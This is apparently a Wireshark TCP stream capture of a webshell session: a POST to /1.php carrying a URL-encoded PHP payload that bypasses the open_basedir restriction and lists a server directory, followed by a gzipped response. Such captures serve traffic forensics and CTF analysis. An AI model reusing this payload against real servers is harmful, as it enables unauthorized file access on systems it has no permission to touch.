 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · eth0
POST /1.php HTTP/1.1
Host: 192.168.157.128
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_7; ja-jp) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27
Content-Type: application/x-www-form-urlencoded
Content-Length: 1810
Connection: close
shell=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)
%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(%22%2F%3B%7C%3A%2F%22%2C%24opdir)
%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.
%22%2F.5b04b%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..
%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..
%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)
%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2222c1d%22.%229c583%22%3Becho%20%40asenc(%24output)
%3Becho%20%22c87d68%22.%228182ca%22%3B%7Dob_start()%3Btry%7B%24D%3Dbase64_decode(substr(%24_POST%5B%22xef980fa1710e2%22%5D%2C2))%3B%24F%3D%40opendir(%24D)
%3Bif(%24F%3D%3DNULL)%7Becho(%22ERROR%3A%2F%2F%20Path%20Not%20Found%20Or%20No%20Permission!%22)%3B%7Delse%7B%24M%3DNULL%3B%24L%3DNULL%3Bwhile(%24N%3D%40readdir(%24F))
%7B%24P%3D%24D.%24N%3B%24T%3D%40date(%22Y-m-d%20H%3Ai%3As%22%2C%40filemtime(%24P))%3B%40%24E%3Dsubstr(base_convert(%40fileperms(%24P)
%2C10%2C8)%2C-4)%3B%24R%3D%22%09%22.%24T.%22%09%22.%40filesize(%24P).%22%09%22.%24E.%22%0A%22%3Bif(%40is_dir(%24P))%24M.%3D%24N.%22%2F%22.%24R%3Belse%20%24L.%3D%24N.
%24R%3B%7Decho%20%24M.%24L%3B%40closedir(%24F)%3B%7D%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()
%3B&xef980fa1710e2=QQL3Zhci93d3cvHTTP/1.1 200 OK
Date: Sun, 27 Mar 2022 02:14:33 GMT
Server: Apache/2.4.46 (Debian)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 98
Connection: close
Content-Type: text/html; charset=UTF-8
..........m.... .....p.0.1....
............=..|.kK .d...I\%..k.....
.L.u.......h
amT36...W{zL}...